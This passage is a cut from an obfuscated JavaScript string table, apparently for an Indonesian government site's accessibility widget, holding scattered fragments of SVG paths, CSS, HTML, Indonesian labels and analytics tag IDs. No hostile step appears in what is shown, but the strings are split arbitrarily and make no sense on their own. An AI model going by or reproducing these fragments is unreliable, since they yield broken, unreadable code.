S','Gkchy','</span>\x0a\x0a\x20','vGjPe','right','582\x201.8941','ght:\x205%;\x0a\x0a','CeOIz','\x22\x20d=\x22M40,7','FRMZa','e-linejoin','line_heigh','\x20\x20c-0.124-','Color\x22\x20cla','idget\x22>\x0a\x20\x20','skala-abu-','2.78762726','v3\x22\x20id=\x22st','6|0|2|3|4|','3826\x20-0.01','Lfejz','{\x0a\x20\x20displa','-7.655l4.1','2|5|1|3|4|','63\x208.15392','7487-1.725','4|3|0|1|2','ght=\x2250\x22\x20v','tooltip);\x0a','435-.00105','86\x22\x20x2=\x2218','iPhone','.8422204\x202','23\x203.88314','28720703\x206','69924\x201.88','ess_v4','OIKtW','625\x2018.744','38\x20705\x200\x209','5-5\x22></pat','RbyUk','849\x2072.789','75\x2010.2673','iiEiF','WGGwZ','8.73686.31','|2|5|1|11|','s\x20.icon_sv','10.455\x22\x20y2','55266-1','-11.056113','8875829\x2056','LBdxb','border\x20{\x0a\x20','ayTJi','zLcDu','25\x2036.75\x202','16.6114453','v5.9368182','.9867363\x20C','gpWma','52644735\x200','Animasi\x20Di','XJJGt','6.55126864','Spasi\x20Teks','633241.356','on=\x221.1\x22\x20v','GydtC','ate-column','Tgyxh','lang\x20Semua','9155273\x20C-',',3.282c-2.','644\x2077.969','AWMyR','nt.com/fat','jbDqB','dhtSZ','06875\x201.06','px\x20-\x20var(-','YoHLc','aded\x20to:\x20S','844\x2019.283','tip_data','rIhAj','troke:\x20non','dth:\x2059px;','7595030vHIbYt','\x2018.3111\x208','hesis','.1739231-.','26172\x208.94','4166L10.81','90455627\x20C','itas\x22\x20\x20id=','4|3|1|5|0|','25293\x20-11.','4\x2072.82174','7405273\x20-1','142','eleksia.wo','10344\x20-0.0','_disabilit','\x20stroke=\x22n','\x226.85099\x22\x20','xKldN','vxulO','KPtnr','.5-0.5\x206.7','ilOgX','HErbP','witch-inne','5,113.6618','ZFDhF','ize:\x2014px\x20','328\x207.8291','as:hover\x20.','lor\x22\x20x1=\x221','LtHht',':\x20darken;\x0a','\x207.28\x202\x2012','\x20\x20\x20\x20\x20<div\x20','0818359\x2082','0\x20250\x200\x200\x20','9\x2027.94628','.17122705\x20','\x20\x20\x20\x20\x20\x20<pat','e;\x0a\x20\x20strok','.0031H5.09','v\x20class=\x22c','#action_ke','84.7911702','ENCiu','04256.2693','|40|73|147','\x22none\x22\x20fil','747517.098','1\x2068.75153',',11.1,15,6','5-0.5-13-3','\x20Widget\x20Ak','mkhaY','309374\x200\x207','2.541,3.97','2|1|3|4|0','25.230577-','roup_actio','.groupcont','7\x203.696374','\x2038.014201','068\x20\x20\x20c-0.','LgFsc','1\x20C81.7081','25.76\x2018\x204','ht:\x20100vh;','9.0028699-','18359\x2074.9','20\x22\x20height','=\x229.625\x22\x20x','1603651.47','43855\x20C11.','arna\x22\x20view','.89871026-','.6900198-2','\x20x=\x222\x22\x20y=\x22','\x20<div\x20clas','ah_widget\x20','olor_black','n_disabili','r_bahasa\x20{','73443\x2071.7','TCmyW','-search,.t','9\x2016.17407','.01\x2014\x201.0','.03911514\x20','3\x22\x20y2=\x2214.','\x20C21.69889','tdUaK','791-.03682','svHZM','473,1,3.73','aNSqi','.3z\x22\x20/>\x0a\x20\x20','88432.8549','\x20C65.53631','</svg>\x0a\x0a\x0a\x20','7.15881\x2017','\x20black;\x0a\x20\x20','49,0.084,2','\x20\x20c8.2,4.6','11.766-6.0','vg\x22>\x0a\x20\x20\x20\x20\x20','\x20\x20overflow','-.2676199m','06\x203.55146','s\x22>\x0a\x20\x20\x20\x20\x20\x20','64675\x200\x201.','5\x205.693215','nMVLl','ner,#widge','78162415\x203','88-.001604','-.2175454.','802468.068','11|2|0|18|','3.5l-112.5','\x0a<div\x20id=\x22','out_dsb\x22>\x0a','2.36390625','1\x2020.0031L','6791-14.33','14175903\x206','MyTrv','AOiiS','8.99975586','.509-2.076','hNFgU','.1\x22\x20/>\x0a\x20\x20\x20','adius:\x2020p','51092.2291','t,.slick-n','\x0a}\x0a\x0a.box_n',';\x0a\x20\x20margin','ht:\x205px;\x0a\x20','06\x203.006\x200','c0.739,0,1','i_tautan\x22>','VvQKg','6,0.272c-0','14.2-19.4c','DWvYa','orm=\x22trans','819423\x2072.','54821.1802','.7690596.8','SjWtC','KexGa','118\x2071.809','Guzqs','\x20\x20\x20\x20\x20<svg\x20','-.45718573','rgb(0,\x2072,','086\x2079.101','fRfEP','70.9999542','bUQhX','28906\x20-0.0','tmsRh','\x0a\x0a\x0a.row_wi','gprxc','low\x20!impor','1.65\x201.482','.034-0.003','ter;\x0a\x20\x20ove','\x20\x20color:\x20b','Ycayh','397\x2027.020','\x207.3603C17','column;\x0a\x20\x20','a(0,\x200,\x200,','0621\x20-0.18','pcontentto','LfgyO','ss=\x22active','.71435547\x20','Linux','2V9h-4V7h1','221344\x20C62','text_icon','522165\x2010.','njs.cloudf','tZnmy','188-.01776',';\x0a\x20\x20max-wi','olumn_crea','XcyaN','86-4.595,3','r\x20.box_con','375\x2048.388','35.3881835','splay_none','ains(\x27','18.8,15c1.','\x20!importan','olor:\x20whit','.6V5.52117','7-8.596,1.','lare.com/a','6\x2010.80431','gHKyP','\x20-488\x200\x20c-','QfPCH','text-align','\x20height:\x206','8359\x20-11.0','829\x20-0.039','xFPmy','cpxTV','59375\x201.00','align:\x20cen','4963131\x20-7','\x22\x20height=\x22','.194,3.552','6.5744\x2019.','0045196-.1','IyIPB','.5-0.4-5-0','.1261678-.','8359\x2077.97','CljRp','eScYw','JIgLx','egi_riset\x22','rg/1999/xl','6484375\x2011','25295-.049','5\x22\x20class=\x22','0078\x2055.85','79.3204834','TIOJc','32.9805956','93835\x20C-9.','ng_3\x22></di','98059567\x20-','90747\x201.89','.47\x202.793,',':\x205%;\x0a\x20\x20\x20\x20','FiUDE','2729-.0996','c-14.1-14.','ip-rule=\x22e','e_height','s\x20*\x27)','HxXxe','color\x22\x20d=\x22','track-akse','-58\x2023\x20-13','bDHKM','09375\x2035.3','hover\x20{\x0a\x20\x20','2708-.3444','2.1825293\x20','gNKCH','08,110.448','1203\x20166.5','6367\x20C65.6','19.1999\x2016','rial.ttf\x27)','\x20\x20position','VczZN','60\x22\x20viewBo','.455,2.072','581681-1.3','dd\x22\x20d=\x22M3.','6,61.90075','9.17157\x207\x20','ksmAS','eight=\x2217\x22','503721\x2054.','5\x203.388183','7-.0447300','_text_bott','\x20d=\x22M9.7,1','157684.009','HumQu','8,3.1,18.4','lateX(-100','Profil\x20Akt','359375\x2072.','toXDv','ext','21.0640527','671.408730','rAyAL','\x20\x20\x20\x20\x20<line','10548-.082',',0,1,8,5h2','5405273\x20C7','ble\x20at\x20hov','47595148-1','30469\x2071.7','*\x20>\x20svg\x20*','3\x204.404078','link\x22>\x0a\x20\x20\x20','8320313\x2077','129\x2077.057','76\x2014\x20C50.','px;\x0a\x20\x20widt','ss=\x22strip_','vbar-websi','5\x2014.00840','lyEeH','\x20\x20<svg\x20cla','aZqXK','PSIsZ','-0.0697861','85\x2072.7967','1\x203.311,-4','te\x20{\x0a\x20\x20bac','3\x22\x20id=\x22str','5\x201.980410','QuVLB','8125\x2071.79','8,0,0,0,0-','2|4|0|1|3','1626\x2068.18','14384\x202.31','59.4,314.4','heckbox,.V','ata','laVqN','kleBG','2\x20C46.9139','65491\x201.13','\x20</div>\x0a\x20\x0a','28.366,18c','yGJUg','dMgjJ','7\x20-11.0353','28536.0955','2\x2014\x200\x2014\x20','IwilW','trip\x22>\x0a\x20\x20\x20','rLpTk','4311561\x207.','-11.061302','HFZCF','font-size','6\x2072.85769','ulpaP','t(\x22#widget','\x202.5929033','91.6875c-.','ax-width:\x20','SSoFH','-8.521-6.0','\x22\x20xmlns:sv','itas.new-s','71875)\x22/>\x0a','1483992-.1','101794tcczMx','HKwMx','13708124\x205','te;\x0a\x20\x20flex','49-.178347','hSeOf','90625\x208.38','rsor','\x20C54.84972','on=\x221.1\x22\x20x','rIWyu','71912059\x201',',5.371,2.0','or:\x20black;','olor-mode-','344\x20C62.82','CqKfY','1,9.3-5.7,','9715.13072','8px;\x0a\x20\x20pad','PUTVj','hover','\x0a.box_circ','UVlyX','height:\x205p','currentCol','4343-.1636','34\x2077.3749','6-.4611423','yQrqH','0454961.03','Selamat\x20Da','\x200\x20200\x200\x200','C76.715722','80491\x2066.4','G-SJLG49CX','ayer_1\x22\x20wi','stener','56328\x20C62.','wBox=\x270\x200\x20','14.5-31.75','animsition','kenzi','\x20234\x20c200\x0a','926691-.03','-0.0799093','oup_title_','337608-.67','TTIZC','BhdGn','svg\x20versio','rGcmv','\x20133\x2011.25','.932-9.582','rataan_tex','rip_loadin','bBybO','vg_block_d','582\x2070.325','219\x20301\x20-4','12;\x22\x20versi','82\x200.98104','lSckh','.6,8.4c3.3','4298828\x2013','izIBS','22\x2018.0204','99999994c0','ate(90deg)','0,\x2072,\x20255','NuLca','pyJZu','as_4_borde','ortant;\x0a\x0a}','TJTuA','\x20width:\x200;','\x20stroke-li','a\x20Sans\x27\x20!i','ZfIvU','\x20justify-c','9|1|10|5|0','6\x200.774535','5947265625','766.451801','dth:\x20var(-','0.3311\x2043.','DDhXa','ss=\x22box_te','otorik\x20Pro','\x20\x20\x20\x20font-s','Latar\x20Gela','kYexO','8.40405273','.16769226\x20','di_perbesa','108592.466','20573757\x206','JgwDN','\x22show_baha','1414185\x20-0','dth=\x2250\x22\x20v','2\x2010\x20C72.3','abilitas\x22\x0a','sDbnT','uyXtI','\x20-5.614387','TtnzA','-width=\x2216','976103.369','.84350395\x20','05609375\x204','XGRNJ','29609375\x205','te-space:\x20','0.98672689','74-.332051','kxvPR','.47595148S','4.26395991','bfcie','h=\x220.5\x22\x0a\x20\x20','395-1.7631','\x200\x20128\x20128','765625\x20C69','2.83991706','*:not(\x22.fa','eight:\x20125','.27753906\x20','ZWKtH','trip_loadi','1.506,5.13','78795.6749','47.8938988','3499-.9905','24525222.4','4,8.4-16.7','0229594-.0','\x20opacity:\x20',':\x20center;\x0a','0\x20-65\x2094\x20-','\x200.6s;\x0a}\x0a\x0a','weight:\x20bo','eight:\x2050p','bxKJg','795\x20682\x20c-','|109|90|0|','375\x202.1384','.4937022.1','PaUdq','2177734\x2079','right,.sli','pat\x20Di\x20Bac','old;\x0a\x20\x20fon','voiceSuppo','sbilitas_u','-size:\x2014p','ASWZI','2.79476929','311\x2077.320','lass=\x22circ','=\x223.14\x22\x20y1','912C5.2556','2,\x20255);\x0a}','7382c.0517','6,3.399\x209.','66\x2011.1710','><path\x20fil','4\x20-3.63735','9|11','59\x2077.3374','_warna,#sv','te;\x0a\x20\x20font','0.778c0.01','*:not(\x22#wi','77655c0,18','serif\x20!imp','63.6409120','ZFoRZ','on_strip\x22>','lor_svg_co','0005968-.1','suJxg','Chrome','\x0a}\x0a\x0a.circl','\x2055.8113\x205','-1.9405727','\x20\x20\x20\x20Atur\x20U','576983\x2071.','4485.10804','x=\x220\x200\x2020\x20','7.9921875\x20','\x200\x20395\x20195','v4\x22\x20id=\x22st','w.googleta','488,0-4.87','964983-.04','8714403\x201.','95-.516462','CcKlJ','7.5,386.6z','LPaSn','0.182,3.31','#action_mo','6405273\x20-7','process_v4','20873047\x201','FmpEX','HJQlm','mnrSa','DYhSD','lor:\x20white','olumn_kana','mMdvF','s\x22\x20id=\x22tex','xygTH','action_spa','7096002\x201.','\x202.1382543','314242\x203.9','0036\x201.004',':\x20yellow\x20!','/2000/svg\x22','|141|28|14','\x2010px\x2018px','99-.333274','\x0a.circle_a','334L15.261','28831.6018','ar-gradien','2-.0062263','all','02953321\x20-','3\x2063.82753','=\x222.5\x22\x20x2=','779.874085','<!--div\x20cl','\x22xMidYMid\x20','.41467465-','RCset','\x0a\x20left:0;\x0a','9\x20C32.9805','2-.0098263','95573-.884','YMid\x20meet\x22','rNBVz','2|7|26|21|','NKeGh','\x205\x2029.24\x205','.0193475.1','Spasi\x20Besa','2-.0844397','lumn;\x0a\x20\x20al','text_besar','llow\x20!impo','1\x2071.73230','-radius:20','181h32c1\x201','143','\x203.9840393','19386939.6','ZziBq','otorik\x22>\x0a\x20','-.63486944','2581.18815','3.89426994','buserconte','9999938\x204.','609375\x2054.','b\x22\x20version','\x0a\x20\x20fill:\x20n','erflow:\x20hi','4-9.714,10','eDWqo','88\x20-1.5399','3.13228253','x_menu_dis','-0.675,0.3','0\x2076\x200\x20C76','\x20.icon_con','guDGn','69.5321136','6258-.6827','0|3|9|8|4|','\x2071.805961','94506836\x20C','gFZDe','=\x271.0\x27\x20enc','5px;\x0a\x20\x20pos','bYAuX','\x20y2=\x2214\x22\x20/','38668\x20-0.0','aPlfn','7.2035\x207.3','h\x20d=\x22M72.0','eZXww','tps://font','n_bahasa[a','\x2066.364575','-.5335126.','.335,23.93','2|0|5|4|7|','\x0a\x20\x20top:\x200;','UaLuQ','5);\x0a}\x0a\x0a.st','zGJXc','iner,.slid','DORoZ','5.1508968-','1.03631836','VhQHV','0.009,0.00','6L5.3527\x201','Znbsv','RcFKr','-50.9,0L25','9.000000\x22\x20','.39928418\x20','h=\x2255px\x22\x20h','loading_ac','01416233\x203','2373-.4707','5\x2069.38818','625\x2035.388','th=\x2216\x22\x20x1','yBMSj','4719-.5213','5071973\x2043','EjseO','QyWAH','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20','31f20;\x0a\x20\x20o','uUGeG','pup\x20*,.row','GSNPq','25\x200\x20-29\x20-','rsor:\x20poin','EdUdg','922718\x20C56','show','vg\x20{\x0a\x20\x20dis','256.1,481C','C5.1850840','JwNBy','\x0a.hidden_s','4\x2024.17333','\x22\x20y1=\x2213.5','.8981\x202\x2014','https://ww','-webkit-an','2\x2013.84938','858\x20C47.22','4285-.6119','ll=\x22none\x22>','8\x201.023081','</svg>\x0a\x0a\x0a\x0a','jgHoW','t\x20.box_ico','58579C1.80','\x20y2=\x224.62\x22','83204102\x20-','7122705\x201.','-.69364857','22249-.014','b(0,\x2072,\x202','erline_1\x20{','UKbHP','\x20C77.03089','5828\x2010.73','r\x20*/\x0a\x20\x20ove','EnFQU','598679\x2072.','#action_sp','SwyBy','08\x2064.0081','nslate(0.0','.3026\x202\x2018','30);\x0a}\x0a\x0a.b','ttWfn','UsrSP','NlcAW','6\x2073.16576','.365,16.34','\x20\x20\x20\x20\x20\x20\x20\x20-\x20','.07910156\x20','\x20\x20<svg\x20id=','3.992c-8.5','\x20underline','23|27|16|2','_strip_loa','902-.21828','73447\x2068.1','5\x2059.20068','84\x2071.1021','eAmyj','e_widget\x22\x20','5273\x20C81.9','itas_3\x20{\x0a\x20','\x20\x20\x20</g>\x0a\x20\x20','href','MUpPs','\x200\x20C28.38\x20','33.1483\x2038','fIfIk','\x20\x20\x20Perkeci','0.21414185','ArJgs','7\x20C47.8938','THYdi','ss=\x22box_pr','350395\x20C5.','0.198,3.21','4\x2012.39171','\x2013.0329\x206','038086\x2079.','8\x202\x202\x202\x20Z\x20','et\x20rata_co','\x5cb|\x5cb','1.40842945','-.21410162','\x22M5.41421\x20','431942\x203.9','adding-rig','8405273\x2074','|16|59|8|1','ftar_menu_','bg_black_y','.20788574\x20','\x20255);\x0a\x20\x20h','90971.6190','ofIXN','359\x2069.996','.00607269\x20','eight=\x2250\x22','3359375\x2072','class=\x22ico','6H216a8,8,','KQXDy','004-10.002','HJWTE','1665911Z\x22>','GRFTZ','ZpOKQ',';\x0a}\x0a\x0a.icon','er;\x0a\x20\x20just','sDsPx','ess_v4\x20{\x0a\x20','=\x22text_id_','ight:\x20125p','.80134239\x20','863281\x2058.','55635-.993','OiPgP','ition:\x20fix','2\x20{\x0a\x20\x20text','CNhIA','aesOp','LFWGJ','ay:\x20none;\x0a','213\x204.4040','04024\x2021.4','\x2240\x22\x20x2=\x222',',13,20.452','NjvrJ','PSrfx','dygxq','124','.000000\x2017','uaRod',',987\x20c\x200,2','ox_row_act','sMSMk','3\x20C73.1983','9\x22\x20y1=\x229.0','|70|108|77','ilitas\x20{\x0a\x20','957.290936','x1=\x224.875\x22','e=\x22none\x22>\x0a','\x0a\x20\x20font-si','7.124-5.19','.0479782-.','9375\x2026.38','.52644735\x20','line\x20!impo','7421\x2014.30','2944\x2014.97','-columns:\x20','\x20\x20\x20<g\x20clas','EJVLZ','-decoratio','tor_widget','5436598\x2024','splay:\x20fle','lovWQ','MWIyw','tan','1|3|4|0|2','86\x20C-9.382','-0.0210759','VJQEW','375\x202.4040','sbilitas\x20d','58221\x2015.7','549\x2012.470','0\x22\x20x2=\x22216','854\x201.9628','05273\x20C82.',',8.5-8.5s8','ill:\x20rgb(0','0.483-0.70','qiEeV','9935.14337','20.4C138,1','984\x20C77.06','ess_v3\x22\x20id','OMPuq','3.17184258','chevron-do','2000/svg\x22\x20','#svg_kontr','.6167\x2031.8','54818359\x20-','67609375\x204','FsAoK','5-1.475199','kFWuk','-46\x20233\x20-2','vpnKC','t=\x2260px\x22\x20i','ss=\x22box_ic','ppid.slema','EgyBL','sabilitas\x20','CzGjs','con_svg_sr','amiVc','.0718948-.','a\x20{\x0a\x20\x20\x20\x20wi','lass=\x22hidd','s=\x22box_con','16\x22\x20y1=\x2214','.8,0-50.9c','GukbV','mNsEe','stringify','\x20class=\x22cr','63252-.046','1|2|8|3','DFF,\x20U+A64','\x20\x20\x20\x20\x20d=\x22m1','0512.26722','731-27.931','tPYwW',':\x2032px\x0a}\x0a\x0a','75\x208.38818','ght:\x20bolde','TyesX','gangguan-p','tras_3_bg_','ointer-eve','ZVMnW',';\x0a}\x0a\x0a.layo','mZJqI','522C.36299','5-.0144012','33.8-32.6\x20','nt::-webki','ite;\x0a}\x0a\x0a.i','1321\x2068.75','47-.191964','.0310756.1','3\x20-7.00390','ut_profile','szMRg','\x2045.516093','>\x0a\x20\x20\x20\x20</pa','VyHxS','FDFgp','tify:\x20inte','53.6537170','65\x20-19\x20-16','1671658\x2049','5\x2086\x203.3\x208','lex-direct','72-.563221','26,15.664,','-rule=\x22eve','class=\x22act','56.0765821','e_color\x22\x20x','.stylecolu','OJthB','6719\x20C2.40','=\x2217\x22>\x0a\x20\x20\x20','height','16px;\x0a\x20\x20}\x0a','892795-.24','2.89335863','16\x20C0\x2010.7','-11.003906','form-data','8\x20C5.16602','ndonesia\x20(','ZharS','qflVI','vzMeB','\x200\x2020\x2020\x22\x20','683605-.08','15.998c1.3','\x20\x20\x20\x20</div>','1.32939013','405409-.53','KExNa','rtant;\x0a\x20\x20t','dDaAe','ax/libs/jq','\x20center\x20!i','.96555398\x20','pNyhZ','25\x2042.8540','JxMaD','2616-.0256','2\x20-18\x20124\x20','7.4946215\x20','oltip\x20.box','707L1.1735','t;\x0a}\x0a\x0a.kon','scrollHeig','.41470205-','p\x22\x20id=\x22lis','3051-.0243','1216.42223','53211365\x20-','6.4863195\x20','2716005-.1','83981\x20-0.0','|9|0|2|1|4','63316\x201.80','9375\x2020.74','4|6|7|0|1|','224c0-7.9,','1.89609672','C-10.65390','nOWoz','7953186\x20C4','91\x2051\x20-385','4141\x2061.08','new-show-t','url(https:','8542\x2018.55','9375\x2080.01','\x20\x20align-it','926514\x20C20','FvVzn','1.03728344','dQlhP','xt_icon','13.6439062','{\x0a\x20\x20font-f','row:before','se_masked_','iewBox=\x2210','?id=G-SJLG','1\x20c-1\x20105\x20','syASb','jlOhb','-.4168608\x20','l_dsb','0.6332\x2062.','5.95507812',',11.247,9.','613281\x20C76','ction:\x20col','comes\x20visi','58579\x205.41','625\x2032.548','-.0307866.','KNsLF','r:\x20black\x20!','\x22\x20x2=\x22168\x22','851257\x20-2.','.4);\x0a\x20\x20cur','ox_group_d','decoration','awahi_taut','>\x0a<div\x20cla',',24.1\x20\x20\x20\x20C','CPtQl','xeIAA','051392\x202.4','id=\x22strip_','r_1\x20{\x0a\x20\x20fi','\x2079.426650','56,26.8185','.42336899\x20','1,-6.451\x205','aMoJN','156.2z\x20M31','on_layout_','\x203.526,2.4','.56313044\x20','slemankab.','0.6647\x2062\x20','_loading_2','group_box_','IXEpY','8359\x20C-9.2','\x20\x20\x20<path\x20c','9589316l-.','ar_menu_pe','r-top-righ','\x22path7\x22\x20/>','line','ange:\x20tran','msXgf','3.01977268','42\x20C20.098','481549\x2012.','sApMm','3\x2012.18252','-epilepsi','x)\x20{\x0a\x0a\x20\x20.g','8\x22></path>','1|2|4|3|5|','\x20normal;\x0a}','e\x20fill=\x22no','019852-.13','90625\x2052.4','1|2|3|4|0','34\x201.14141','ing_2\x22></d','201265\x20-0.','.0957982-.','009\x2078.770','\x20href=\x22htt','ke-linejoi','4.38818359','UagCd','t;\x0a\x20\x20width','9058\x2017.41','-0.001-0.0','5,16.61181','rfOAl','2.75\x205.25l','lumncopyri','.0702665.0','613272-.82','di_baca','5.453,23.8','active_fil','://www.w3.','224764\x20-0.','MKAvh','oXRFO','OOkSU','ZWyvh','lUgqp','er;\x0a\x20\x20over','\x22\x20x2=\x22216\x22','icon_svg_g','olor\x22\x20stro','009386\x207.7','tkZQH','_loading_u','istgS','circle_aks','8185Z\x22\x20/>\x0a','x;\x0a}\x0a\x0a.ico','rata_tulis','72,2.57\x202.','ame=\x22Layer','\x2072.918110','gle','eight=\x2255p','sYwaC','ocqSZ','0625\x2041.86',',13,20c0-1','.circle_ak','html','4843,0,36.','001,9.924-','825293\x20-11','09375\x2015.2','nQexE','bMSWu','5.49496442','27\x2076\x2012.5','903-1.385C','94\x20-0.0184','A1,1,0,0,1','n_strip\x22\x20i','\x200\x20-133\x2018','MSqVZ','57871094\x209','57.27\x201\x2030','qYZwO','0,\x200.5)\x20!i','e)))\x20scale','BVxBZ','rLoQh','olor\x22\x20heig','4292\x20-0.22','\x20\x22)','7.272,4.42','-items:\x20ce','393.286408','\x20-0.015045','73\x20C-7.003','\x20r=\x223.5\x22\x20s','th\x20d=\x22M0\x200','\x20-199\x20-4\x0a-','as_klise','input','17449\x2028.2','ection:\x20ro','68-.347117','PCffM','|11','ht=\x222\x22\x20id=','.8,29,3,25','33\x201\x2012.91','1523\x2078.99','speak','olor\x20{\x0a\x20\x20f','color_4\x20ac','\x22currentCo','#list_stri','49\x2076.8481','2.0725663-','.61209-25.','oup_disabi','r\x20.fill_ic','BZuwY','EpoPz','ohfJB','\x20-0.029145','788385\x201.2','23.385\x20\x20\x20c','46574015\x207','Garis\x0a\x20\x20\x20\x20','976562\x2012.','19817-.417','17.4106152','71387\x2077.3','.09765625\x20','pavMm','lumn_text_','\x0a\x20\x20}\x0a\x0a\x20\x20.b','125977\x20-11','3.956\x2013.9','.1,256L74.','-9\x20-274\x20-5','096045\x2071.','2-.8308520','zaQui','pageY','.633,1.73,','ywCTW','\x20h\x20-21\x20v\x20-','ibility:\x20h','width:\x20200','om/gtag/js','28c-8.023,','d=\x22M36.648','\x20-0.010253','-11.267578','otTlv','04774058\x201','4-7.896-8.','7966614\x202.','172\x20C67.17','_scroll_co','opacity','-8.2,6.4C6','\x20color:\x20#f','ion_space_','_box_profi','=\x22M262,65c','s=\x22group_t','5\x2072.90576','5|0','_1\x20{\x0a\x20\x20tex','10266\x202.76','01420161\x20-','enodd\x22\x20str','6.4643C10.','\x20C-11.2291','299\x2057.502','\x22box_row_a','2288-.1936','PHQXv','mAvkc','.5,3.8,8.5','\x2010\x20417\x2075','jqsdS','circle_sin','11.5\x204.671','MVzRg','v>\x0a\x20\x20\x20\x20\x20\x20\x20','779297\x2011.','2.12640024','7187\x2077.26','\x209.5\x201.5\x201','24609\x209.86','sSVOI','white\x20{\x0a\x20\x20','5.85038086','.05151367\x20','5\x2059.43818','\x22\x20d=\x22M256.','*:not(\x27#wi','.1,14.1-36','NRWMH','39-.358936','89.5\x200\x2019.','9-.7408127','nderline_2','9)\x20transpa','vxZDf','index.php?','98306183\x203','00979645\x200','-.00160449','hbSVM','lJahe','_scale\x22>\x0a\x20','6.94710937','580078\x2063.','oke_color\x22','2.80551261','7262463\x206\x20','#E8F2FC\x22\x20t','or:\x20pointe','6|12|7|0','06810842-.',');\x0a\x20\x20top:\x20','\x0a.box_text','.006\x203.006','link_2\x20{\x0a\x20','loading_pr','tOOYv','1\x20h\x2021\x20m\x202','4.32\x2044\x20-5','_action_ku','<div\x20class',':contains(','199\x20-11.34','49081969\x207','aktif','\x20\x20\x20\x20\x20\x20\x20<g\x20','5\x20-0.09765','2-.9366310','27831.2494','3|0|2|1|4','us:\x2055px;\x0a','ZGvof','fs19\x22\x20/>\x0a\x20','1153164-.1','\x2070.325408','\x2015.482177',';\x0a\x20\x20font-w','7373.59320','9.07405273','59375\x201.01','ight:\x208vh;','59,\x2072,\x2080','5899.18333','NSLRF','kiri','yeczn','n_gangguan','inecap=\x22ro','ilitas\x22>\x0a\x20','JXRLX','Moda\x20Suara','39909679\x20-','hzTRM','3884264.00','-0.2036290','row-size:\x20','ath\x20fill=\x22','17\x22\x20height','rLPcQ','.386,96.46','\x2020\x22\x20xmlns','17Z\x22\x20fill=','tROte','x-end;\x0a\x0a}\x0a','nQQLI','273\x2082.996','perbesar-t','65244.3289','375\x2018.404','nYuEI','-8.6289062','\x2067.300370','GIPUN','oading_per','ohonan,.co','359\x20C79.20','625\x2054.404','2158\x2013.00','162204-.12','298828\x2013.','eft:\x200px\x20!','270607\x2072.','682.041560','nter;\x0a\x20\x20ga','1|6|3','\x226.5\x22\x20y2=\x22','xydxb','57\x2071.7744','064178-.02','-tooltip]:','e_aksesbil','\x22enable-ba','cript','x;\x0a\x20\x20margi','0.3z\x20\x20\x20\x20\x20M','idget\x20{\x0a\x20\x20','000)\x22\x0afill','8\x2024.94377','2539\x202.857','}\x0a\x0a\x0a\x0a[data','font-weigh','lqbiN','jnJQk','XuAbp','5.5c0,10.5','mxbKW','aHsDH','2939\x20C47.2',',7.6,17,17','xalXf','nhaEv',';\x0a\x0a}\x0a\x0a.con',',-12.482\x200','.12540376\x20','rmohonan,\x0a','74,5.839\x20V','splay:\x20inl',';\x0a}\x0a\x0a.box_','atatan_kos','64843,0Z\x22\x20','vg_color\x22\x20','{\x0a\x20\x20width:','0108401.25','iEiIM','77383-.895','|114|17|11','n_list_con','svg\x22\x20xmlns','width:\x2045v','000/svg\x22>\x0a','-1.1583911','8\x201.08v1.8','bwhLd','px;\x0a\x20\x20back','ass=\x22box_p',',12,20.5s3','setPropert','vg_kontras','8359\x2082.99','\x2058.875322','0,0,0,0-16','BcJVT','MeLLy','442\x20-0.055','.18728759-','BpjRl','4.02018882','JhDkY','562744.001','XriVe','36961046\x206','s\x22>\x0a\x0a\x20\x20\x20\x20\x20','JtNRb','-10.62,8.4','|126|96|32','7H219.19c-','color-mode','black;\x0a}\x0a\x0a','p-right-ra','bVIhf','4776-.1144','om:\x200;\x0a\x20\x20p','2897-1.924','tIWEy','\x0a\x20\x20\x20\x20width','\x20left:\x2050%','\x20255);\x0a\x0a}\x0a','451,2.607,','\x2250\x22\x20viewB','.5\x201.5-12\x20','35732,32.8','2\x20-0.05500','\x20c-0.3,7.8','\x20C-11.1711','\x20\x20</div>\x0a<','GIjbT','91772\x20C47.','3.57568359','637\x2054.644','.30023132\x20','\x201.2223786','lang','OUXaW','.08\x200\x2050.1','.1-10-3.2c','\x20\x20text-ali','2.434\x22\x20id=','wCPAq','nPvkI','_color_bla','ext-decora','9\x2078.99609','H8a1,1,0,0','FTXqD','CvfVW','\x2064.994305','ss=\x22groupc','itletools,','pvZhv','BfQaG','62708\x20-0.0','\x201018\x20h\x20-1','-.5023229\x20','ss=\x22color_','706\x20-11.00','231\x2072.793','VG\x20Repo,\x20w',',#slider_m','5-2.299,1.','\x20-132\x20-530','\x2075.733672','134239\x2070.','818359\x20C-1','4-21.06,0.','1654297\x2010','C-11.01961','40\x22\x20width=','02/22-rdf-','976562\x2010.','8,5.173,1.','tains(\x27','\x20*,\x0a\x20\x20\x20\x20\x20\x20','4-.749375-','\x200\x20.531497','-.3891171.',',464,48,37','\x20border-to','\x27\x20stroke:\x20','783-.37801','043749\x2072.','75-31.25\x203','x\x22\x20\x20viewBo','UxWGR','59\x2078.6960','18-0.099,0','776-.37439','4,3.552,20','-.2183804-','?id=UA-963','486.723272','\x20y1=\x22188\x22\x20','_content_a','btoCL','IIdXK','Kontras\x20Ti','\x203.2005612','ted','\x20\x20\x20\x20</svg>','#slider_ds','9566-.2841','t;\x0a}\x0a\x0a.und','3549436-.1','ng_2\x22></di','11.0561132','-0.7003784','0.70390625','.4531174\x201','9609375\x2037','eX(0vw)\x20!i','92,4.039\x200','72668\x2060.2','.6-7.6-0.6','dzvdS','47.3c-49.4','lsnhY','color:\x20bla','yGxEn','oading_4\x22>','rkecil_tex','55273\x20C77.','yweHl','219\x20C12.46','609375\x2042.','lti\x22\x20width','911-1.65.3','qWqkP','VuUjh','ocess_v2\x20{','.62499994\x20','HnoyA','tton_switc','1-36.8-14.','\x20{\x0a\x20\x20font-','margin-bot','650698.019','3-0.539,1.','\x2077.969314','%;\x0a\x20\x20font-','.26757812\x20','nu_disabil','\x2011.683593','Rata\x20Kiri','e;\x0a\x20\x20overf','gmgOA','.row_title','tent:\x20flex','0.34609375','S59.28365,','.14814608\x20','JYIFp','0178913\x2051','efs\x20id=\x22de','fCydi','\x20\x20\x20\x20\x20\x20\x22)','=\x22#000000\x22','.80467645\x20','441\x202.5929','\x200.5\x20to\x201\x20','2766.22846','cfuqv','color:\x20yel','5\x2050.96215','kKxRk','0px;\x0a\x20\x20}\x0a\x0a','size:\x2016px','601-.02230','itas\x22\x20\x20fil','94\x20-1.1549','HHZbu','99;\x0a\x20\x20posi','c-3.729-6.','iv\x20class=\x22','ent_aksesb','8583984\x201.','7-20.2-9.3','6.175,26.1','2,180H64a8','9\x2072.83991','\x2057.860754','\x20only\x20scre','AWhRM','T